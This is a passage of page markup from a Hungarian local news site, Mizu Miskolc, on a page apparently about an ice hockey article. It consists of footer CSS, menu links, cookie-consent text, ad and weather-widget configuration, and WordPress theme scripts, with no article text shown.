.tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"422489","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":422489,"categories":["miskolc-sport"],"term":["miskolc-sport"],"terms":["miskolc-sport","jegkorong","merkozes","jegesmedvek","csrefkoj"],"post_type":"post","page_slug":"a_jegesmedvek_az_ftc-t_valasztottak","page_id":422489}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-0fdeb0b61e02e9cda3f3dd19a62ff28a","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-0967424e63c3bdd0cc003ad9ec5c48c0","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-f78cdf9fbb7087816849b27c43a5f4cd","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"post_content_middle"},"elementid":"dbgads-f78f93af97b086fe422abca4a3167347","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-82f702ea3eb6fee8653f63a58cd33588","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-21d2b1c111b42d364a69daaab3b5bd20","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a0e7b712ecc3dc7f08931361e8e1b7e3","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-fcf48367866566d32c0612d396b1b45e","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/a_jegesmedvek_az_ftc-t_valasztottak\/","placement_type":"default","inline-css":""},"elementid":"dbgads-584ff48eaac44f63090fb6ac3b226142","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":422489,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"clear-sky-d","today_icon_text":"tiszta \u00e9gbolt","today_temp":[-8.2,17.3],"today_humidity":87,"today_wind_speed":[1.8,1.1],"today_min":[-8.2,17.3],"today_max":[-8.2,17.3],"today_clouds":3,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"vas","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768780800,"day_name":"h\u00e9t","day_temp":[-2,28],"owm_day_index":5},{"timestamp":1768867200,"day_name":"ked","day_temp":[-2,28],"owm_day_index":13},{"timestamp":1768953600,"day_name":"sze","day_temp":[-1,30],"owm_day_index":21},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[-2,28],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

